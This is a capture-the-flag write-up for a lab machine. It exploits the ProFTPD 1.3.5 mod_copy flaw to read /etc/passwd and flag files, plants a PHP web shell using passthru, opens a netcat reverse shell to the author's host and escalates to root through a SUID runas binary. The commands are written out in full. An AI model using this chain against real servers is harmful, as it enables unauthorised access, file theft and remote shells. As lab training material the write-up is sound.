HackerEnv Target: samba#4 Write Up
Let’s do Samba Machine in this write up.
As always, started with nmap to figure open ports
nmap -sT -A -p- -T5 10.0.101.2
* 10.0.101.2 is samba IP

we got 21 open and running ProFTPD 1.3.5!
ProFTPD 1.3.5 is vulnerable, it has mod_copy module which allows remote attackers to read and write to arbitrary files via the site cpfr and site cpto commands. Any unauthenticated client can leverage these commands to copy files from any part of the filesystem to a chosen destination.
Let’s take advantage of this vulnerability, I started by initiating a FTP connection and press enter when it asked about username and password
ftp 10.0.101.2
I started by trying to copy the content of /etc/passwd by
site cpfr /etc/passwd
and paste it in the upload directory by
site cpto /var/www/html/upload/nouf
- /var/www/html/upload is writable directory in the target
- nouf is the file the I pasted password in it.

By visiting the /upload, my password file is there “nouf”

so I opened it to see its content and bengoo

As it is stated in the instruction’ page, the flags will be in these two directories.

I will start with the user flag, I will copy the content of /var/www by
site cpfr /var/www
and paste it in the website by
site cpto /var/www/html/upload/userflag

and here is userflag folder which has the content of /var/www

I opened userflag folder and user flag appeared

so now we want root flag, and we will absolutely need root privilege to obtain it. Let’s have an access to the machine by uploading an executable php file
site cpfr /proc/self/cmdline
site cpto /tmp/. <?php echo passthru($_GET[‘cmd’]); ?>
site cpfr /tmp/. <?php echo passthru($_GET[‘cmd’]); ?>site cpto /var/www/html/upload/en.php

and now let’s visit en.php file

To make sure it is working, I tested it by cmd=id and I received answer
10.0.101.2/upload/en.php?cmd=id

let’s have a connection by opening a listener in my machine
sudo nc -lvp 8000
- 8000 is the port, you can choose any number
and in the website I wrote my IP
10.0.101.2/upload/en.php?cmd=nc%2010.10.1.22%208000%20-e%20/bin/bash
- %20 means space
cmd=nc 10.10.1.22 8000 -e /bin/bash
- 10.10.1.22 is my IP
- 8000 is the port
- -e /bin/bash
After having a connection, I will look to a way to take root privilege
I explored using
find / -perm /4000 2>/dev/null
and /sbin/runas appeared

I figured out that any command you run with /sbin/runas will give you a root
/sbin/runas id
so I ran
/sbin/runas /bin/bash
and YES I am a root now

so I obtained the root flag by
ls /root
